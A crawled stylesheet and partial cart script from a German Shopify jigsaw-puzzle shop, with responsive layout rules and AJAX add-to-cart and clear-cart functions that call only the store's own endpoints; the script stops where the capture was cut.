	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
  }
  	input#checkout,
	.shipping-calculator > span {
  	  width: 100%;
      float: none !important;
  }
  .total_label,
  .price {
  	border: none !important;
    font-size: 18px !important;
  }
  .product_image {
  	padding-right: 10px; 
  }
  .product_image > a > img {
  	float: left;
  }
  .pvo_product-cart-image {
  	padding-top: 10px;
  }
  .price-mobile {
  	float: right;
    margin-top: -35px;
    font-size: 18px;
  }
  .pvo_line-item .image {
  	width: 100%!important;
    float: left;
    max-width: 50vw!important;
  }
  .pvo_line-item[data-producttype="taopix"] .price-mobile {
  	margin-top: -35px !important;
  }
  .quantity-wrapper > .wrapper {
  	margin-top: -10px;
    margin-bottom: 10px;
  }
  .pvo_variant-price {
  	font-size: 32px !important;
    padding-bottom: 10px; 
  }
  .summary {
  	border-top: 1px solid #e7e9f3 !important;
    border-bottom: 1px solid #e7e9f3 !important;
  }
  .remove-mobile {
  	margin-left: 20px;
  }
  input.form-control,
  button.btn_newsletter_send {
  	width: 100% !important;
    margin-top: 12px;
  }
  .group_cart_item .cart-left {
  	width: 30vw !important;
  }
  .group_cart_item .cart-right .cart-price {
  	width: 100%;
  }
  .group_cart_item .cart-right {
  	width: 50vw !important;
  }
  .pvo_tech-descr-render > div {
  	width: 50% !important;
  }
  .pvo_tech-descr-title {
  	margin-bottom: 0;
  }
  #pvo_top-bar p {
  	padding: 10px;
  }
  #shopify-section-cart-template {
  	padding-top: 0 !important;
  }
  footer .footer-newsletter-layout .footer-newsletter-layout-group {
    background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/Newsletter-Background-comp2_mobile.webp?v=6072623727145649481653036730') !important;
  }
  .pvo_pq-container {
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/pq-bg-small-comp_mobile.webp?v=118890847651066924741653036720') !important;
  }
  .heading-content-desktop,
  .heading-content {
    background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp_mobile.webp?v=154248542528006867641653037229') !important;
  }
}

@media screen and (min-width: 379px) and (max-width: 573px) {
  .printess_btn {
    margin-top: -10px;
  }
}

@media screen and (max-width: 395px) { 
 	.pvo_ATCmobile {
      margin-top: 15px !important;
  }
}

@media screen and (min-width: 574px) {
  .pvo_ATCmobile {
  	display: none !important;
  }
  #shipping-calculator input,
  #shipping-calculator select {
    max-width: 320px !important;
  }
}

@media screen and (max-width: 430px) {
  #pvo_reviews-container {
    justify-content: center; 
  }
  .pvo_review-card {
    width: 100%; 
  }
}

@media screen and (max-width: 425px) {
  .heading-content {
    padding: 20px 0 !important;
  }
  .pvo_btn-black {
  	font-size: 12px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .home-deal-inner {
  	padding: 40px 20px;
  }
  .pvo_deal-description {
  	display: none !important;
  }
  .pvo_deal-selection {
  	right: 20px !important;
  }
  .article-content {
  	margin-bottom: 50px !important;
  }
  img.pvo_about,
  img.pvo_circle,
  .core-caption,
  .pvo_testi-container {
  	margin: 0 auto !important;
  }
  .core-item-mobile {
  	position: static !important;
    margin-bottom: 35px !important;
  }
  .core-item-mobile img {
  	position: static !important;
    width: 100% !important;
  }
  div.core-item.not-animated.core-item-mobile::after {
  	display: none !important;
  }
  .process-content {
  	padding-bottom: 50px !important;
  }
  .home-choose-inner {
  	background-image: url('') !important;
    padding: 20px; 
  }
  .home-core-content {
    padding: 0 !important;
  }
  .home-core-banner img {
  	max-width: 100% !important;
    width: 100% !important;
  }
  .pvo_slider-left,
  .pvo_slider-right {
  	width: 100%;
  }
  .pvo_slider-left {
  	position: absolute;
    z-index: 10;
  }
  .pvo_slider-right {
  	opacity: 0.2;
    z-index: 5;
  }
  #pvo_slider-selector {
  	-webkit-box-align: end;
  	    -ms-flex-align: end;
  	        align-items: flex-end;
   	padding: 10% 15px;
  }
  .footer-newsletter-layout {
  	padding-top: 0px !important;
  }
  .slidePVO {
  	-webkit-animation-duration: .5s;
  	        animation-duration: .5s;
  }
  .slidePVOreturn {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }

  .slideFadeIn {
      -webkit-animation-delay: .5s;
              animation-delay: .5s;
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .slideFadeOut {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .pvo_slider-title {
  	font-size: 3em;
  }
  .pvo_publisher-coll-box {
  	width: 100%;
    height: 25vh !important;
  }
  .pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin: 0 0 20px 0 !important;
  }
  .pvo_tech-descr-reg span p {
  	width: 100%;
    margin-bottom: 20px;
  }
  .pvo_tech-descr-reg span p:nth-child(even)
  {
  	margin: 0 !important;
  }
  .pvo_tech-descr-reg span p:nth-child(even)::before,
  .pvo_tech-descr-reg span p:nth-child(even)::after {
	display: none !important;
  }
  .pvo_tech-descr-reg > p {
  	margin-bottom: 20px !important;
  }
  .pvo_tech-descr-render {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_tech-descr-render > div {
    display: block;
    margin-top: 60px;
  }
  .pvo_tech-descr-safety {
  	margin-top: 35px !important;
  }
  .pvo_render-dummy {
  	max-width: 200px !important;
    width: 90% !important;
  }
  .pvo_tab-image {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_table-descr {
  	margin: 0 auto;
    padding: 0 !important;
  }
  .pvo_dummy {
  	width: auto !important;
  }
  .pvo_tab-image p {
  	padding-top: 0 !important;
  }
  .pvo_desktop {
  	display: none !important;
  }
  .masonry,
  #publisher-masonry{
  	display: block;
    margin-top: 20px;
  }
  .masonry-brick,
  .publisher-masonry {
  	height: 30vh;
   	max-height: 180px;
    width: 100%;
   	margin-bottom: 20px;
  }
  .heading-content {
  	margin-bottom: 10px !important;
  }
}


@media screen and (min-width: 426px) and (max-width: 767px) {
  .heading-content {
  	margin-bottom: 20px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .pvo_deal-selection {
  	right: 0 !important;
  }
  .home-deal-inner {
  	padding: 40px 20px;
  }
  .pvo_deal-description {
  	display: none !important;
  }
  .article-content {
  	margin-bottom: 50px !important;
  }
  img.pvo_about,
  img.pvo_circle,
  .core-caption,
  .pvo_testi-container {
  	margin: 0 auto !important;
  }
  .core-item-mobile {
  	position: static !important;
    margin-bottom: 35px !important;
  }
  .core-item-mobile img {
  	position: static !important;
    width: 100% !important;
  }
  div.core-item.not-animated.core-item-mobile::after {
  	display: none !important;
  }
  .process-content {
  	padding-bottom: 50px !important;
  }
  .home-choose-inner {
  	background-image: url('') !important;
  }
  .home-core-content {
    padding: 0 !important;
  }
  .home-core-banner img {
  	max-width: 100% !important;
    width: 100% !important;
  }
  .pvo_slider-left,
  .pvo_slider-right {
  	width: 100%;
  }
  .pvo_slider-left {
  	position: absolute;
    z-index: 10;
  }
  .pvo_slider-right {
  	opacity: 0.2;
    z-index: 5;
  }
  #pvo_slider-selector {
  	-webkit-box-align: end;
  	    -ms-flex-align: end;
  	        align-items: flex-end;
   	padding: 10% 15px;
   
  }
  .footer-newsletter-layout {
  	padding-top: 0px !important;
  }
  .slidePVO {
  	-webkit-animation-duration: .5s;
  	        animation-duration: .5s;
  }
  .slidePVOreturn {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }

  .slideFadeIn {
      -webkit-animation-delay: .5s;
              animation-delay: .5s;
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .slideFadeOut {
      -webkit-animation-duration: .5s;
              animation-duration: .5s;
  }
  .pvo_slider-title {
  	font-size: 3em;
  }
  .pvo_publisher-coll-box {
  	width: 100%;
    height: 25vh !important;
  }
  .pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin: 0 0 20px 0 !important;
  }
  .pvo_tech-descr-reg span p {
  	width: 100%;
    margin-bottom: 20px;
  }
  .pvo_tech-descr-reg span p:nth-child(even) {
  	margin: 0 !important;
  }
  .pvo_tech-descr-reg span p:nth-child(even)::before,
  .pvo_tech-descr-reg span p:nth-child(even)::after {
	display: none !important;
  }
  .pvo_tech-descr-reg > p {
  	margin-bottom: 20px !important;
  }
  .pvo_tech-descr-render {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_tech-descr-render > div {
  	width: 100% !important;
    display: block;
    margin-top: 60px;
  }
  .pvo_tech-descr-safety {
  	margin-top: 35px !important;
  }
  .pvo_render-dummy {
  	max-width: 200px !important;
    width: 90% !important;
  }
  .pvo_tab-image {
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  }
  .pvo_table-descr {
  	margin: 0 auto;
    padding: 0 !important;
  }
  .pvo_tab-image p {
  	padding-top: 0 !important;
  }
  .pvo_desktop {
  	display: none !important;
  }
  .masonry,
  #publisher-masonry {
  	display: block;
  }
  .masonry-brick,
  .publisher-masonry {
  	height: 30vh;
   	max-height: 180px;
    width: 100%;
   	margin-bottom: 20px;
  }
  #lightbox-search > div > div > div.modal-header > button > span {
  	font-size: 20px !important;
    height: 50px !important;
   	width: 50px !important;
  }
  #shopify-section-pvo_swiper {
  	padding: 0 !important;
  }	
}


@media screen and (min-width: 768px) and (max-width: 900px) {
  .core-item.not-animated::after
  {
  	display: none !important;
  }
  .home-core-group .core-item:nth-child(1),
  .home-core-group .core-item:nth-child(2),
  .home-core-group .core-item:nth-child(3),
  .home-core-group .core-item:nth-child(4){
  	top: 0 !important;
    right: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_pq-container {
  	display: none !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .heading-content {
	padding-top: 30px !important;
  	padding-bottom: 30px !important;
  }
  
}


@media screen and (min-width: 768px) and (max-width: 991px) {
  .purchase {
    margin: 3px 0 20px 0 !important;
  }
  .pvo_featured-image {
    width: 90% !important;
  }
}

@media screen and (min-width: 767px){
	.pvo_mobile {
      display: none !important;
      height: 0px !important;
  }
}
@media screen and (max-width: 767px){
  .row-left > a.pvo_fp-related > img:nth-child(2) {
      display: block !important;
   }
  .row-left > a.pvo_fp-related > img:nth-child(3) {
      display: none !important;
   }
  .row-left > a > img:nth-child(2) {
      display: none !important;
   }
  .contact-layout {
      width: 100% !important;
  }
  .follow-layout,
  .linklist-layout {
      width: 50% !important;
  }
  .product-item:hover img.pvo_resize:first-child {
    opacity: 1 !important;
    display: block !important;
  }
  .product-item:hover .title-5 {
    color: #d6312e !important;
  }
}

  

@media screen and (min-width: 992px) and (max-width: 1200px) {
  .purchase {
  	margin-top: -15px !important;
  }
}


@media screen and (min-width: 800px) and (max-width: 1150px) {
  .core-item.not-animated::after
  {
  	display: none !important;
  }

  .pvo_deal-layout {
  	height: 510px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
}


@media screen and (min-width: 901px) {
  #pvo_puzzle-mobile {
  	display: none !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .modal-content {
  	width: 100% !important;  
  }
  .pvo_masonry-whitespace {
  	margin-bottom: -200px;
  }
}

@media screen and (max-width: 992px) {
  .pvo_trustpilot-top {
  	display: none !important;
  }
}

@media screen and (min-width: 990px) {
  #pvo_puzzle-mobile {
  	display: none !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .pvo-fullwidth > .row {
	margin-left: -10%;
  }
}

@media screen and (min-width: 1040px) {
  .pvo_trustpilot-top {
  	margin-left: -30px; 
  }
}


@media screen and (min-width: 760px) and (max-width: 1200px) {
  .home-process-layout .process-content:nth-child(3) p {
  	color: white !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  #product-information .product-share {
      border: none !important;
      margin-top: 75px;
  }
  .pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
  }
  .pvo_anouncement-content {
  	max-width: 466px;
  }
  .pvo_trustpilo-top iframe {
  	padding-top: 10px;
    height: 30px !important;
  }
}

@media screen and (min-width: 1151px) and (max-width: 1240px) {
   
  .home-core-group .core-item:nth-child(1)::after{
 	
  }
  .home-core-group .core-item:nth-child(2)::after{
 	background-image: url('../assets/pfeil3.webp');
    top: 35px !important;
    -webkit-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
            transform: scaleX(-1);
  }
  .home-core-group .core-item:nth-child(3)::after{
 	background-image: url('../assets/pfeil1.webp');
    top: 85px !important;
    left: -60% !important;
    -webkit-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
            transform: scaleX(-1);
    width: 30% !important;
  }
  .home-core-group .core-item:nth-child(4)::after{
  	background-image: url('../assets/pfeil3.webp');
    top: 50px;
    left: -80%;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
}
@media screen and (min-width: 1200px) {
	.pvo_lf-no-padding {
      padding-left: 0 !important;
      padding-right: 0 !important;
  }
  .pvo_filter {
  	padding-left: 15px !important;
  	padding-right: 15px !important;
  }
}


@media screen and (min-width: 1460px) {
  
  .home-core-group .core-item:nth-child(1)::after {
 	width: 45% !important;
    right: -70% !important;
  }
  
  .home-core-group .core-item:nth-child(2)::after {
 	width: 60% !important;
    right: -105% !important;
  }
  
  .home-core-group .core-item:nth-child(3)::after {
 	width: 55% !important;
    left: -95% !important;
    top: 55px !important;
  }
  
  .home-core-group .core-item:nth-child(4)::after {
 	width: 45% !important;
    left: -95% !important;
  }
  .pvo_deal-layout {
  	height: 510px !important;
  }
  .pvo_mobile {
  	display: none !important;
    height: 0px !important;
  }
  .dropdown-menu {
	width: auto !important;
  }
  .home-choose-inner {
    background-position: -30% 50%;
  }
  .home-choose-inner {
	background-image: url('../assets/mypuzzledifference_bkgrd2-comp.webp');
  	background-size: cover;
  	background-repeat: no-repeat;
  }
  
  
}




@media screen and (min-width: 920px) {
  .pvo_collect-image-container,
  .pvo_collect-descr-container {
    width: 40%;
  }
  .pvo_collect-descr-container {
    width: 60%;
  }
}


@media screen and (min-width: 1600px) {
  .pvo_trustpilot-top {
  	margin-left: -45px; 
  }
  body .shopify-section .home-choose-layout .home-choose-inner .home-choose-banner {
    width: 55%;
  }
  body .shopify-section .home-choose-layout .home-choose-inner .home-choose-content {
    width: 45%;
  }  
}

@media screen and (max-width: 419px ){
	.product_name {
    	width: ;
        margin-left: 0vw;
        display: inline-block;
    }
    .pvo_remove-mobile {
      	margin-left: 0vw;
    }
}


/* FIXES */
.product .product-price .price_compare {
	vertical-align: text-bottom !important; 
}
span.pvo_incltax {
	font-family: "system-ui", poppins, sans-serif !important;
	color: #696766 !important;
	font-size: 12px !important;
}
h2.price {
	display: inline-block;
}

.price_sale {
	position: relative;
}
.pvo_incl-vat {
    display: block;
    font-size: 8px;
    color: #8b8b99;
    text-align: center;
    margin: 0 auto;
    width: 100%;
}
.latest-inner .price_sale::after {
  	bottom: -17px;
  	right: -220%;
}

body .product-detail-layout .product-detail-content #product-image .featured img {
	border: none !important;
}
body .list-collection-layout .collection-content .info {
	opacity: 1 !important;
}
#product-image .group {
	-webkit-box-pack: center !important;
	    -ms-flex-pack: center !important;
	        justify-content: center !important;
}
#pvo_collect-descr {
	width: 80vw;
  	max-width: 620px;
  	margin: 35px auto;
  	text-align: center;
  	margin-bottom: 80px;
}
#pvo_collect-descr .page-title {
	margin-bottom: 20px !important;
}
div[data-value="Default Title"] {
	display: none !important;
}
._alert.aler_addtocart, body .address-layout .address-content .address-new .aler_addtocart.errors, body .address-layout .address-content .address-new .compare-model .modal-body .errors.modal-note, body .address-layout .address-content .address-new .popup-pro-wrapper .errors.ajax-cart-note, body .address-layout .address-content .address-new .wishlist-model .modal-body .errors.modal-note, body .address-layout .address-content .address-tables .address-items .aler_addtocart.errors, body .address-layout .address-content .address-tables .address-items .compare-model .modal-body .errors.modal-note, body .address-layout .address-content .address-tables .address-items .popup-pro-wrapper .errors.ajax-cart-note, body .address-layout .address-content .address-tables .address-items .wishlist-model .modal-body .errors.modal-note, body .compare-model .modal-body .address-layout .address-content .address-new .errors.modal-note, body .compare-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note, body .compare-model .modal-body .modal-note, body .popup-pro-wrapper .address-layout .address-content .address-new .errors.ajax-cart-note, body .popup-pro-wrapper .address-layout .address-content .address-tables .address-items .errors.ajax-cart-note, body .popup-pro-wrapper .ajax-cart-note, body .wishlist-model .modal-body .address-layout .address-content .address-new .errors.modal-note, body .wishlist-model .modal-body .address-layout .address-content .address-tables .address-items .errors.modal-note, body .wishlist-model .modal-body .modal-note {
	background-color: #ebe6d6  !important;
  	border-color: #ebe6d6  !important;
}
.popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .ajax-cart-close {
	top: -12px !important;
}
.R-ReviewsList__item > div  > div {
	overflow: hidden !important;
}
.R-ReviewsList-container i {
	color: white !important;
}
.ruk_rating_snippet {
	opacity: 0;
}
.ruk-rating-snippet-count,
.group-related .ruk-rating-snippet-count {
	display: block !important;
}
.ruk-rating-snippet-count:hover,
.group-related .ruk-rating-snippet-count:hover {
	cursor: pointer !important;
}
#product-information .ruk-rating-snippet-count {
	display: inline !important;  
}
.pvo_review-link {
	display: block;
  	font-size: 1em;
  	-webkit-transition: all .15s ease-in-out;
  	-o-transition: all .15s ease-in-out;
  	transition: all .15s ease-in-out;
}
.pvo_review-link:hover {
	color: #d6312e;
}
.hoverBorder img:nth-child(1){
 -webkit-transition: all .3s ease-in-out;
 -o-transition: all .3s ease-in-out;
 transition: all .3s ease-in-out; 
}
.hoverBorder:hover img:nth-child(1),
.pvo_hover:hover .front {
	opacity: 0; 
}
h2.price,
table .product_name>a,
table .product_name>p {
	color: #d6312e !important;
  	font-size: 26px;
}
table .product_name>a,
table .product_name>p {
	font-size: 18px !important;
}
.add-to-cartDesktop {
	margin-top: 0 !important;
}

.ajax-cart-close .icon-close {
	color: black !important;
}

#mymodelimage>i
{
    position: absolute;
    right: 5%;
    top: 2%;
    z-index: 1;
}
.slick-track {
	-webkit-transform: none;
	    -ms-transform: none;
	        transform: none;
}

.account-info > .account-banner {
	display: none;
}
.order-id .notice .note {
	font-size: 16px !important;
}
.pvo_account-FAQ a {
	display: block;
    color: #d6312e;
}
.pvo_label-puzzlepieces {
	font-size: 14px !important;
  	color: #8b8b99 !important;
}
#guest h2 {
	margin-top: 35px !important;
  	margin-bottom: 10px !important;
}
#guest form {
	margin-left: -5px !important;
}
.fade {
    opacity: 0.5 !important;
}
.product_group .fade {
	opacity: 1 !important;
}
.fade2 {
	opacity: 1 !important;
}
#lightbox-search .modal-dialog .modal-content {
	height: auto !important;
  	position: absolute;
  	top: 100px; /* Fallback */ 
  	top: calc(15vh + 3em);
}
#lightbox-search .modal-dialog {
	position: relative;
  	height: 100vh;
}
.search-lightbox-btn {
  border-left: 1px solid #e7e9f3 !important;
}
.search-lightbox-btn .cs-icon.icon-search:before {
  color: #8b8b99 !important;
}
.pvo_no-products {
	padding: 8px; 
}
.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
	border: 3px solid #d6312e!important;
}
.wishlist {
	display: none !important;
}
.compare-model {
	display: none !important;
}
.label-hot {
	margin-bottom: 0px !important;
	background-color: #d6312e !important;
}

.pvo_line-item {
	width: 100% !important;
}
body section.cart-content table .quantity-wrapper input:not(._btn), body section.cart-content table .quantity-wrapper select:not(._btn) {
	line-height: 26px !important;
}
.product-form__cart-submit {
	text-transform: uppercase !important;
  	border-radius: 5px;
  	font-size: 14px;
}
.grid_list {
	display: none; 
}
.pvo_variant-price {
	font-size: 30px;
	padding-right: 5px !important; 
}
body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn {
	margin-right: 0 !important;
}
.group-button {
	display: none !important;
}
input.item-quantity-mobile {
	font-size: 16px !important;
}
.pvo_tpx-cart-image {
	max-height: 100px !important;
}
.product .row-right {
	padding-top: 10px;
}


li[data-artistname="artist-tanja-philippeit"] {
	display: none !important;
}
li[data-published=""] {
	display: none !important;
}
/*
#pvo_artist-li {
	display: none;
}*/


.pvo_masonry-filter {
  	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	padding: 10px 12px 10px 10px;
  	background-color: #f3ecda;
  	border: none;
  	margin-bottom: 20px;
}
.pvo_masonry-filter:hover {
	cursor: pointer;
}
.pvo_masonry-filter p {
	margin-bottom: 0 !important; 
  	padding-bottom: 0 !important;
}
.pvo_plus,
.pvo_minus,
.pvo_masonry-filter p {
	font-weight: 500 !important;
  	color: black;
}
.pvo_plus::after {
	content: "+";
    font-size: 18px;
}
.pvo_minus::after {
	content: "-";
    font-size: 18px;
}
.summary .price,
.remove {
	padding-right: 0 !important;
  	text-align: right !important;
}
.remove{
    padding: 0 !important;
}
body section.cart-content table tbody tr td.remove .cs-icon {
  margin-right: 0 !important;
}
.weglot-container {
	display: none !important; 
}

#shipping-rates {
  color: #333; 
}
.pvo_shipping-rates-icon {
	margin-top: 8px;
}
.pvo_shipping {
  color: #2b2b2b;
  padding-top: 16px;
  font-size: 12px;
}
.pvo_est-delivery-date a {
	color: #d6312e!important;
}

.pvo_publisher-copyright {
  font-style: italic; 
  font-size: 10px !important;
  margin-top: -5px !important;
  color: #8b8b99;
}
.pvo_publisher-copyright a {
  text-decoration: underline !important;
}



/* FIX 3D Button */
.pvo_featured-3dview-button {
  display: none !important;
}


/* MAINTENANCE */
.search-counter,
.results {
  display: none; 
}
.pvo_no-results,
.pvo_no-results-found {
  margin: 0 auto;
  color: #d6312e;
  font-weight: 700;
}
.expanded-message {
  margin-bottom: 0 !important;
}
#search .product-item-group {
  margin-top: 65px !important;
}
#search .product-item-group .pvo_no-results-found {
  margin-top: -55px !important;
}
.remove-mobile {
  width: 100%;
  height: 100%; 
  text-align: center; 
}
body .main-header .nav-logo>a img,
.header-logo-image{
  max-width: 120px !important;
}
.product .row-left>a img.rotation {
  top: 10px !important;
}
body section.cart-content table .product_name>a {
  margin-bottom: 5px !important;
}
.pvo_timestamp {
  display: none; 
}
.pvo_legal-tel-note {
  font-size: 12px; 
  font-style: italic;
  display: block;
}

/* DATENSCHTUZ */
.shopify-policy__container,
#gdpr_page {
  color: #2b2b2b
}
#pvo_privacy-policy a {
  color: red; 
  opacity: 0.8;
}
#pvo_privacy-policy h2 {
  font-size: 26px;
}
#pvo_privacy-policy h3 {
  font-size: 20px;
}
#pvo_privacy-policy h4 {
  font-size: 18px;
}
.shopify-policy__title {
  padding-top: 20px;
}



.pvo_product_shipping-calc-link {
  font-size: 12px;
  line-height: 15px;
  height: 30px;
  position: relative;
  bottom: 10px; 
  text-decoration: underline;
}
.pvo_shipping-calculator-h4 {
  font-size: 16px;
}
.pvo_shipping-font {
  font-size: 14px !important;
}
#shipping-calculator h5 {
  font-size: 14px !important;
}
.pvo_product_shipping-form-item select,
.pvo_product_shipping-form-item input,
.pvo_product_shipping-btn {
  padding: 8px;
  width: 70%;
  margin-bottom: 8px !important;
  height: 40px !important;
}
.pvo_product_shipping-form-item input {
  padding-left: 12px !important;
}
.pvo_product_shipping-btn {
  background-color: #f9f9f9;
  color: dark grey;
  border: none;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
}
.pvo_span-shipping-cost:hover,
.pvo_product_shipping-calc-link:hover {
  cursor: pointer;
}
.pvo_shipping-calculator {
  padding: 10px 0px 20px 0px;
}
#shipping-calculator input,
#shipping-calculator select {
  width: 100% !important;
}
.pvo_product_wrapper-response {
  padding-bottom: 10px;
  font-size: 12px;
}




section.footer-info-layout {
  margin-top: 20 !important;
}
#shipping-rates-feedback {
  display: none; 
}
.pvo_variant-title {
  font-size: 10px;
  display: none;
}
.container_item {
  padding: 10px !important; 
}
.navMobile-navigation .nav-icon-left{
  width: 20% !important;
}
.main-header-inner {
  height: 100px !important;
}
.shipping-calculator {
  margin-bottom: 15px !important;
}
.wrapper-response li{
  color: #2b2b2b !important;
}
.pvo_shipping-calc-input-container .form-item {
  max-width: 360px !important;
}
.pvo_shipping-calc-input-container .form-item label {
  display: block;
}
.pvo_delivery-date strong {
  color: red !important;
}





.sidebar-content .price_compare {
  display: none !important;
}
.pvo_no-results-found {
  font-size: 20px !important;
}

#shopify-section-2c7bfb92-bd63-4522-8c8d-5d017fa16a39 > div > div > div.grid > div > div > form > div.badge > a > img {
  display: none !important;
  opacity: 0;
}

.cr_form-component--group > span > label
{
  display: inline !important;
}
#8224807,
#8224809 {
  display: inline;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 > div > div > div.section-block__header.text-center > div > p {
  font-size: 36px !important;
}

.shipping_btn:hover {
  pointer: cursor !important;
}

#wrapper-response {
  margin-top: 0 !important;
}
.address_country {
  display: block !important; 
}
.pvo_more-tab-products {
  padding-bottom: 35px; 
}
.legal-link {
  color: #d6312e;
  text-decoration: underline; 
}
body .page-title .sub-title {
  background-image: none; 
  padding-bottom: 0px; 
  text-align: center !important;
}
.pvo_puzzle-pieces {
  font-size: 16px !important;
  font-weight: 600 !important;
  font-family: "system-ui", poppins, sans-serif !important;
  color: #2b2b2b !important;
  padding-top: 5px; 
}

--- FILE ---
content_type: text/javascript
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.cart.js?v=69394774578651768951764767215
body_size: 1930
content:
(function(b){function c(){}for(var d="assert,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,timeStamp,profile,profileEnd,time,timeEnd,trace,warn".split(","),a;a=d.pop();)b[a]=b[a]||c})(function(){try{return console.log(),window.console}catch{return window.console={}}}());var check_countdown=0,GLOBAL={common:{init:function(){$("html").removeClass("no-js").addClass("js"),$(window).innerWidth()>767?$(".add-to-cart").bind("click",addToCart):$(".add-to-cart").bind("click",directAddToCart),$(".cart-form .clearAllCart").bind("click",clearAllCart)}},templateIndex:{init:function(){}},templateProduct:{init:function(){}},templateCart:{init:function(){}}},UTIL={fire:function(func,funcname,args){var namespace=GLOBAL;funcname=funcname===void 0?"init":funcname,func!==""&&namespace[func]&&typeof namespace[func][funcname]=="function"&&namespace[func][funcname](args)},loadEvents:function(){var bodyId=document.body.id;UTIL.fire("common"),$.each(document.body.className.split(/\s+/),function(i2,classnm){UTIL.fire(classnm),UTIL.fire(classnm,bodyId)})}};$(document).ready(UTIL.loadEvents);function flyToCart(imgobj,cart,time){if(imgobj){var imgsrc=imgobj.attr("src");imgobj.animate_from_to(cart,{pixels_per_second:time,initial_css:{image:imgsrc},callback:function(){}})}}function notifyProduct($info){$.jGrowl($info,{position:"center",life:5e5})}function directAddToCart(){$(this).submit()}function addToCart(e){check_countdown=0,$("#ajax-cart-modal").show(),typeof e<"u"&&e.preventDefault();var $this=$(this),form=$this.parents("form");$.ajax({type:"POST",url:"/cart/add.js",async:!1,data:form.serialize(),dataType:"json",error:addToCartFail,success:addToCartSuccess,cache:!1}),$(".modal").modal("hide")}function clearAllCart(){confirm("Sind Sie sicher, dass Sie alle Artikel im Warenkorb l\xF6schen m\xF6chten?")==!0&&$.ajax({type:"POST",url:"/cart/clear.js",success:function(){location.reload()},dataType:"json"})}function addToCartSuccess(jqXHR,textStatus,errorThrown){$.ajax({type:"GET",url:"/cart.js",async:!1,cache:!1,dataType:"json",success:updateCartDesc}),Shopify.getCart(function(cart){Shopify.updateCartInfo(cart,".cart-info .cart-content")});var oldImageStr=Shopify.resizeImage(jqXHR.image,"medium"),newImageStr=oldImageStr.replace(/mockup6/i,"mockup4"),$info="In den Warenkorb legen",ai_image='<a href="'+jqXHR.url+'"><img src="'+newImageStr+'" alt="'+jqXHR.title+'"/></a>',ai_name='<a href="'+jqXHR.url+'">'+jqXHR.product_title+"</a>",ai_price='<span class="money">'+Shopify.formatMoney(jqXHR.price,cart_money_format)+"</span>",ai_variant="";jqXHR.variant_title!=null&&(ai_variant="Variant: "+jqXHR.variant_title);var ai_qty="Menge: "+$(".item-quantity").val(),ai_numpro="";$(".num-items-in-cart span.number").html()==1?ai_numpro="Es befindet sich 1 Produkt in deinem Warenkorb":ai_numpro="Es gibt "+$(".num-items-in-cart span.number").html()+" Produkte in deinem Warenkorb",$(".ajax-cart-note").removeClass("error"),$(".ajax-cart-note").html($info),$(".ajax-cart-image").html(ai_image),$(".ajax-cart-product-title").html(ai_name),$(".ajax-cart-price").html(ai_price),$(".ajax-cart-variant").html(ai_variant),$(".ajax-cart-qty").html(ai_qty),$(".ajax-cart-number-product").html(ai_numpro),$(".ajax-cart-loading").hide(),$(".ajax-cart-box").show().addClass("fadeIn animated"),countDown(8)}function addToCartFail(jqXHR,textStatus,errorThrown){var response=$.parseJSON(jqXHR.responseText),$info='<div class="error">Konnte nicht in den Warenkorb gelegt werden<br/>Fehler'+response.description+"</div>",ai_numpro="";$(".num-items-in-cart span.number").html()==1?ai_numpro="Es befindet sich 1 Produkt in deinem Warenkorb":ai_numpro="Es gibt "+$(".num-items-in-cart span.number").html()+" Produkte in deinem Warenkorb",$(".ajax-cart-note").addClass("error"),$(".ajax-cart-note").html($info),$(".ajax-cart-image").html(""),$(".ajax-cart-product-title").html(""),$(".ajax-cart-price").html(""),$(".ajax-cart-variant").html(""),$(".ajax-cart-qty").html(""),$(".ajax-cart-number-product").html(ai_numpro),$(".ajax-cart-loading").hide(),$(".ajax-cart-box").show().addClass("fadeIn animated"),countDown(8)}function 